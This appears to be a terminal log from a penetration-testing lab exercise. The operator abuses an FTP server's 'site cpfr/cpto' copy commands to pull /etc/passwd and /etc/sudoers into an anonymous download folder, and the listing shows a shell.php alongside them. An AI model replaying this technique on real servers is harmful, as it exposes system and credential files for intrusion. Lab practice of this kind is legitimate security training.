 230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd download
250 CWD command successful
ftp> ls
229 Entering Extended Passive Mode (|||42013|)
150 Opening ASCII mode data connection for file list
-rw-r--r-- 1 0 0 2943 Mar 4 13:05 passwd
drwxr-xr-x 8 0 0 4096 Mar 4 11:46 root
-rw-r--r-- 1 ftp ftp 348 Mar 4 11:53 shell.php
drwxr-xr-x 2 0 0 4096 Mar 4 11:44 ssh
-rw-r--r-- 1 ftp ftp 1102 Mar 4 12:57 ssh_config
-rw-r--r-- 1 0 0 750 Mar 4 13:05 sudoers
(root㉿kali)-[~/…/digitalworld/joy/ftp/ssh]
# telnet 192.168.10.8 21
Trying 192.168.10.8...
Connected to 192.168.10.8.
Escape character is '^]'.
220 The Good Tech Inc. FTP Server
site cpfr /etc/passwd
350 File or directory exists, ready for destination name
site cpto /home/ftp/download/passwd
250 Copy successful
site cpfr /etc/sudoers
350 File or directory exists, ready for destination name
site cpto /home/ftp/download/sudoers
250 Copy successful